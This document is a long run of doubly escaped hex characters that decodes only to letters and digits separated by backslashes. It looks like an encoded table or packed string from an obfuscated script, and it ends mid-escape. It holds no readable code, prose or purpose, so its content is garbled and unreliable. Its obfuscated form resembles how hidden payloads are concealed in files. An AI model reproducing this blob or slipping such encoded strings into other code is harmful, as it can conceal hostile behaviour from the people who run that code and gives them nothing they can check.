c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x